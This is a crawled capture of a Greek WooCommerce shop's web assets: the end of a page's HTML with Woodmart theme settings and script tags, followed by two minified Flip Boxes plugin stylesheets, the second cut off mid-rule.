var woodmart_settings = {"menu_storage_key":"woodmart_9e0ed399e7bb5154d4cb0b713f6db5fc","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://hydrofloat.gr/cart/","ajaxurl":"https://hydrofloat.gr/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close (Esc)","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Tweet","download_image":"Download image","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://hydrofloat.gr/","shop_url":"https://hydrofloat.gr/shop/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_a48e590c40724963a6f04f686aea0bb1","fragment_name":"wc_fragments_a48e590c40724963a6f04f686aea0bb1","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1222","combined_css":"no","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = {"wd-widget-recent-post-comments-css":"https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css","wd-widget-wd-recent-posts-css":"https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/widget-wd-recent-posts.min.css","wd-widget-nav-css":"https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/widget-nav.min.css","wd-widget-wd-layered-nav-product-cat-css":"https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/woo-widget-wd-layered-nav-product-cat.min.css","wd-widget-layered-nav-stock-status-css":"https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/woo-widget-layered-nav-stock-status.min.css","wd-widget-product-list-css":"https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css","wd-widget-slider-price-filter-css":"https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css","wd-footer-widget-collapse-css":"https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/footer-widget-collapse.min.css","wd-wp-gutenberg-css":"https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/wp-gutenberg.min.css","wd-wpcf7-css":"https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css","wd-revolution-slider-css":"https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/int-revolution-slider.min.css","wd-wpbakery-base-css":"https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/int-wpbakery-base.min.css","wd-woocommerce-base-css":"https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-woo-gutenberg-css":"https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/woo-gutenberg.min.css","wd-header-base-css":"https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/header-el-search.min.css","wd-page-title-css":"https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/page-title.min.css","wd-footer-base-css":"https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/footer-base.min.css","wd-scroll-top-css":"https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css","wd-cookies-popup-css":"https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/opt-cookies.min.css","wd-header-search-fullscreen-css":"https://hydrofloat.gr/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen.min.css"};
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/themes/woodmart/js/scripts/global/helpers.min.js?ver=6.2.4" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js?ver=6.2.4" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js?ver=6.2.4" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js?ver=6.2.4" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js?ver=6.2.4" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/themes/woodmart/js/scripts/global/footer.min.js?ver=6.2.4" id="wd-footer-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js?ver=6.2.4" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js?ver=6.2.4" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/themes/woodmart/js/libs/autocomplete.min.js?ver=6.2.4" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js?ver=6.2.4" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/themes/woodmart/js/scripts/global/cookiesPopup.min.js?ver=6.2.4" id="wd-cookies-popup-js"></script>
<script type="text/javascript" src="https://hydrofloat.gr/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js?ver=6.2.4" id="wd-search-full-screen-js"></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://hydrofloat.gr/wp-content/plugins/flip-boxes/assets/css/flipboxes-styles.min.css?ver=1.7.1
body_size: 1027
content:
.cfb_wrapper .flipbox-container{margin-top:30px;display:flex;align-content:center;justify-content:center}.cfb_wrapper .flipbox-container p{font-weight:400}.cfb_wrapper .flipbox-back-layout,.cfb_wrapper .flipbox-front-layout{width:100%}.cfb_wrapper .flipbox-front-layout{background:#fff;border-radius:8px;-webkit-box-shadow:0 0 8px 4px rgba(0,0,0,.05);-moz-box-shadow:0 0 8px 4px rgba(0,0,0,.05);box-shadow:0 0 8px 4px rgba(0,0,0,.05);padding:30px 0;height:100%;display:flex;align-content:center;justify-content:center;flex-wrap:wrap}.cfb_wrapper .flipbox-back-layout{background:#fff;border-radius:8px;-webkit-box-shadow:0 0 8px 4px rgba(0,0,0,.05);-moz-box-shadow:0 0 8px 4px rgba(0,0,0,.05);box-shadow:0 0 8px 4px rgba(0,0,0,.05);display:flex;height:100%;padding:30px 20px;flex-wrap:wrap;align-content:center;justify-content:center}.cfb_wrapper .flipbox-back-layout p{font-size:16px;line-height:1.5;color:#fff;text-align:center}.cfb_wrapper .back-layout-btn{height:40px;display:inline-block;line-height:40px;border-radius:40px;padding:0 20px;text-decoration:none;letter-spacing:1.2px;background:#fff;transition:all .5s ease;margin-top:15px}.cfb_wrapper .back-layout-btn:hover{font-weight:600;font-size:18px;text-decoration:none}.cfb_wrapper .back-layout-link{font-weight:600;font-size:18px;display:inline-block;margin-top:10px;text-decoration:none}.cfb_wrapper .back-layout-link:hover{font-weight:900}.cfb_wrapper .flipbox-icon{width:100px;height:100px;margin:auto;line-height:100px;text-align:center;border-radius:50%;font-size:50px}.cfb_wrapper .flipbox-icon.flipbox-solid-icon{background:0 0;font-size:60px}.cfb_wrapper .flipbox-front-description{text-align:center;padding:0 20px;width:100%}.cfb_wrapper .flipbox-front-description h4{font-size:24px;margin:20px 0 10px}.cfb_wrapper .flipbox-front-description p{font-size:16px;line-height:1.5}.cfb_wrapper .flipbox-front-filled .flipbox-front-description h4,.cfb_wrapper .flipbox-front-filled .flipbox-front-description p{color:#fff}.cfb_wrapper .flipbox-img{height:100%;width:100%}.cfb_wrapper .flipbox-img img{width:100%;border-radius:8px;height:100%;object-fit:cover;display:block}.cfb_wrapper .flipbox-img-content{text-align:center;font-size:20px;margin-top:20px;color:#424242;font-weight:300;height:100%;border-radius:8px;overflow:hidden}.cfb_wrapper .flipbox-background-img *{position:relative;z-index:9}.cfb_wrapper .flipbox-background-img{background-size:cover;background-position:center center;background-repeat:no-repeat;position:relative;overflow:hidden}.cfb_wrapper .flipbox-background-img::before{position:absolute;left:0;top:0;content:"";width:100%;height:100%}.cfb_wrapper .flipbox-image-top{position:relative}.cfb_wrapper .flipbox-image-top img{width:100%}.cfb_wrapper .flipbox-back-layout p,.cfb_wrapper .flipbox-icon.flipbox-solid-icon{width:100%}.cfb-flip[data-height=default] .flipbox-front-layout,.cfb-flip[data-height=equal] .flipbox-front-layout{height:auto}.cfb-layout-1 .flipbox-front-layout{border:1px dashed}.cfb-layout-2 .flipbox-front-layout{padding:0;border:0}.cfb-layout-2 .flipbox-back-layout h4{color:#fff;margin-bottom:15px;font-size:22px;line-height:1.5;text-align:center}.cfb-layout-3 .flipbox-back-layout,.cfb-layout-3 .flipbox-front-layout{border:1px solid}.cfb-layout-4 .flipbox-back-layout p{color:#fff}.cfb-layout-4 .flipbox-front-layout{align-items:flex-start;border:0;padding:0}.cfb-layout-4 .flipbox-icon{background:#fff}.cfb-layout-4 .flip-icon-bototm{width:60px;height:60px;position:absolute;left:50%;transform:translateX(-50%);bottom:-30px;font-size:30px;line-height:60px}.cfb-layout-4 .flipbox-image-top{margin-bottom:50px}.cfb-layout-4 .flip-icon-bototm{border:1px solid}.cfb-layout-4 .flipbox-image-content{width:100%;border-radius:8px;overflow:hidden}.flipbox-container.cfb-layout-5 .flipbox-icon{color:#fff}.cfb-layout-5 .flipbox-front-layout{border:0}.cfb-layout-6 .flipbox-front-layout{padding:0;border:0;width:300px!important;height:300px!important;border-radius:50%;overflow:hidden;border:8px solid}.cfb-layout-6 .flipbox-back-layout{width:300px!important;height:300px!important;border-radius:50%}.cfb-layout-6 .flipbox-back-layout h4{color:#fff;margin-bottom:15px;font-size:22px;line-height:1.5;text-align:center}.cfb-layout-7 .flipbox-front-layout{padding:0}.cfb-layout-7 .flipbox-back-layout{height:400px}.cfb-layout-7 .flipbox-background-img::before{background:rgba(255,255,255,.85)}.cfb-layout-8 .flipbox-background-img::before{background:rgba(0,0,0,.6)}.cfb-layout-8 .flipbox-front-layout{border:0;padding:0}.cfb-layout-8 .flipbox-frontImg{height:100%;background-size:cover;background-position:center center;background-repeat:no-repeat;position:relative;overflow:hidden;border-radius:8px;display:flex;align-items:center;justify-content:center;width:100%}.cfb-layout-8 .flipbox-frontImg::before{position:absolute;left:0;top:0;content:"";background:rgba(0,0,0,.6);width:100%;height:100%}.cfb-layout-8 .flipbox-front-description{position:relative;z-index:9}.cfb-layout-9 .flipbox-front-layout{border:0}.cfb-layout-9 .flipbox-icon{color:#fff}#cfb-side-mt .cmb-row,#cfb_advanced_settings .cmb-row{padding:0!important}#cfb-side-mt .cmb-th,#cfb_advanced_settings .cmb-th{padding:0!important}#cfb-side-mt .cmb-row p,#cfb_advanced_settings .cmb-row p{padding-bottom:2px!important}

--- FILE ---
content_type: text/css
request_url: https://hydrofloat.gr/wp-content/plugins/flip-boxes/assets/css/flipboxes-flexboxgrid.min.css?ver=1.7.1
body_size: 1288
content:
.flex-container-fluid{margin-right:auto;margin-left:auto;padding-right:2rem;padding-left:2rem}.flex-container{margin:auto;padding-right:2rem;padding-left:2rem}.flex-row{box-sizing:border-box;display:-ms-flex;display:-webkit-box;display:flex;-ms-flex:0 1 auto;-webkit-box-flex:0;flex:0 1 auto;-ms-flex-direction:row;-webkit-box-orient:horizontal;-webkit-box-direction:normal;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}.flex-row.reverse{-ms-flex-direction:row-reverse;-webkit-box-orient:horizontal;-webkit-box-direction:reverse;flex-direction:row-reverse}.flex-col.reverse{-ms-flex-direction:column-reverse;-webkit-box-orient:vertical;-webkit-box-direction:reverse;flex-direction:column-reverse}.flex-col-md-12,.flex-col-md-2,.flex-col-md-3,.flex-col-md-4,.flex-col-md-6{width:100%}.flex-col-xs,.flex-col-xs-1,.flex-col-xs-10,.flex-col-xs-11,.flex-col-xs-12,.flex-col-xs-2,.flex-col-xs-3,.flex-col-xs-4,.flex-col-xs-5,.flex-col-xs-6,.flex-col-xs-7,.flex-col-xs-8,.flex-col-xs-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:1rem;padding-left:1rem}.flex-col-xs{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.flex-col-xs-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.flex-col-xs-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.flex-col-xs-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.flex-col-xs-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.flex-col-xs-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.flex-col-xs-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.flex-col-xs-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.flex-col-xs-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.flex-col-xs-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.flex-col-xs-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.flex-col-xs-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.flex-col-xs-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.flex-col-xs-offset-1{margin-left:8.333%}.flex-col-xs-offset-2{margin-left:16.667%}.flex-col-xs-offset-3{margin-left:25%}.flex-col-xs-offset-4{margin-left:33.333%}.flex-col-xs-offset-5{margin-left:41.667%}.flex-col-xs-offset-6{margin-left:50%}.flex-col-xs-offset-7{margin-left:58.333%}.flex-col-xs-offset-8{margin-left:66.667%}.flex-col-xs-offset-9{margin-left:75%}.flex-col-xs-offset-10{margin-left:83.333%}.flex-col-xs-offset-11{margin-left:91.667%}.flex-col-xs{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.flex-center-xs{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.flex-end-xs{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.flex-top-xs{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.flex-middle-xs{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.flex-bottom-xs{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.flex-around-xs{-ms-flex-pack:distribute;justify-content:space-around}.flex-between-xs{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.flex-first-xs{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.flex-last-xs{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}@media only screen and (min-width:48em){.flex-container{width:46rem}.flex-col-sm,.flex-col-sm-1,.flex-col-sm-10,.flex-col-sm-11,.flex-col-sm-12,.flex-col-sm-2,.flex-col-sm-3,.flex-col-sm-4,.flex-col-sm-5,.flex-col-sm-6,.flex-col-sm-7,.flex-col-sm-8,.flex-col-sm-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:1rem;padding-left:1rem}.flex-col-sm{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.flex-col-sm-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.flex-col-sm-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.flex-col-sm-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.flex-col-sm-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.flex-col-sm-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.flex-col-sm-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.flex-col-sm-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.flex-col-sm-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.flex-col-sm-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.flex-col-sm-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.flex-col-sm-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.flex-col-sm-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.flex-col-sm-offset-1{margin-left:8.333%}.flex-col-sm-offset-2{margin-left:16.667%}.flex-col-sm-offset-3{margin-left:25%}.flex-col-sm-offset-4{margin-left:33.333%}.flex-col-sm-offset-5{margin-left:41.667%}.flex-col-sm-offset-6{margin-left:50%}.flex-col-sm-offset-7{margin-left:58.333%}.flex-col-sm-offset-8{margin-left:66.667%}.flex-col-sm-offset-9{margin-left:75%}.flex-col-sm-offset-10{margin-left:83.333%}.flex-col-sm-offset-11{margin-left:91.667%}.flex-col-sm{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.flex-center-sm{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.flex-end-sm{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.flex-top-sm{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.flex-middle-sm{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.flex-bottom-sm{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.flex-around-sm{-ms-flex-pack:distribute;justify-content:space-around}.flex-between-sm{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.flex-first-sm{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.flex-last-sm{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}@media only screen and (min-width:62em){.flex-container{width:61rem}.flex-col-md,.flex-col-md-1,.flex-col-md-10,.flex-col-md-11,.flex-col-md-12,.flex-col-md-2,.flex-col-md-3,.flex-col-md-4,.flex-col-md-5,.flex-col-md-6,.flex-col-md-7,.flex-col-md-8,.flex-col-md-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:1rem;padding-left:1rem}.flex-col-md{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.flex-col-md-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.flex-col-md-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.flex-col-md-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.flex-col-md-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.flex-col-md-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.flex-col-md-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.flex-col-md-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.flex-col-md-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.flex-col-md-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.flex-col-md-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.flex-col-md-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.flex-col-md-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.flex-col-md-offset-1{margin-left:8.333%}.flex-col-md-offset-2{margin-left:16.667%}.flex-col-md-offset-3{margin-left:25%}.flex-col-md-offset-4{margin-left:33.333%}.flex-col-md-offset-5{margin-left:41.667%}.flex-col-md-offset-6{margin-left:50%}.flex-col-md-offset-7{margin-left:58.333%}.flex-col-md-offset-8{margin-left:66.667%}.flex-col-md-offset-9{margin-left:75%}.flex-col-md-offset-10{margin-left:83.333%}.flex-col-md-offset-11{margin-left:91.667%}.flex-col-md{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.flex-center-md{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.flex-end-md{-ms-flex-pack:end;-webkit-box-pack:end;justify-content:flex-end;text-align:end}.flex-top-md{-ms-flex-align:start;-webkit-box-align:start;align-items:flex-start}.flex-middle-md{-ms-flex-align:center;-webkit-box-align:center;align-items:center}.flex-bottom-md{-ms-flex-align:end;-webkit-box-align:end;align-items:flex-end}.flex-around-md{-ms-flex-pack:distribute;justify-content:space-around}.flex-between-md{-ms-flex-pack:justify;-webkit-box-pack:justify;justify-content:space-between}.flex-first-md{-ms-flex-order:-1;-webkit-box-ordinal-group:0;order:-1}.flex-last-md{-ms-flex-order:1;-webkit-box-ordinal-group:2;order:1}}@media only screen and (min-width:75em){.flex-container{width:71rem}.flex-col-lg,.flex-col-lg-1,.flex-col-lg-10,.flex-col-lg-11,.flex-col-lg-12,.flex-col-lg-2,.flex-col-lg-3,.flex-col-lg-4,.flex-col-lg-5,.flex-col-lg-6,.flex-col-lg-7,.flex-col-lg-8,.flex-col-lg-9{box-sizing:border-box;-ms-flex:0 0 auto;-webkit-box-flex:0;flex:0 0 auto;padding-right:1rem;padding-left:1rem}.flex-col-lg{-webkit-flex-grow:1;-ms-flex-positive:1;-webkit-box-flex:1;flex-grow:1;-ms-flex-preferred-size:0;flex-basis:0;max-width:100%}.flex-col-lg-1{-ms-flex-preferred-size:8.333%;flex-basis:8.333%;max-width:8.333%}.flex-col-lg-2{-ms-flex-preferred-size:16.667%;flex-basis:16.667%;max-width:16.667%}.flex-col-lg-3{-ms-flex-preferred-size:25%;flex-basis:25%;max-width:25%}.flex-col-lg-4{-ms-flex-preferred-size:33.333%;flex-basis:33.333%;max-width:33.333%}.flex-col-lg-5{-ms-flex-preferred-size:41.667%;flex-basis:41.667%;max-width:41.667%}.flex-col-lg-6{-ms-flex-preferred-size:50%;flex-basis:50%;max-width:50%}.flex-col-lg-7{-ms-flex-preferred-size:58.333%;flex-basis:58.333%;max-width:58.333%}.flex-col-lg-8{-ms-flex-preferred-size:66.667%;flex-basis:66.667%;max-width:66.667%}.flex-col-lg-9{-ms-flex-preferred-size:75%;flex-basis:75%;max-width:75%}.flex-col-lg-10{-ms-flex-preferred-size:83.333%;flex-basis:83.333%;max-width:83.333%}.flex-col-lg-11{-ms-flex-preferred-size:91.667%;flex-basis:91.667%;max-width:91.667%}.flex-col-lg-12{-ms-flex-preferred-size:100%;flex-basis:100%;max-width:100%}.flex-col-lg-offset-1{margin-left:8.333%}.flex-col-lg-offset-2{margin-left:16.667%}.flex-col-lg-offset-3{margin-left:25%}.flex-col-lg-offset-4{margin-left:33.333%}.flex-col-lg-offset-5{margin-left:41.667%}.flex-col-lg-offset-6{margin-left:50%}.flex-col-lg-offset-7{margin-left:58.333%}.flex-col-lg-offset-8{margin-left:66.667%}.flex-col-lg-offset-9{margin-left:75%}.flex-col-lg-offset-10{margin-left:83.333%}.flex-col-lg-offset-11{margin-left:91.667%}.flex-col-lg{-ms-flex-pack:start;-webkit-box-pack:start;justify-content:flex-start;text-align:start}.flex-center-lg{-ms-flex-pack:center;-webkit-box-pack:center;justify-content:center;text-align:center}.flex-end-lg{-ms-flex-pack:end;-webkit-box-pack:e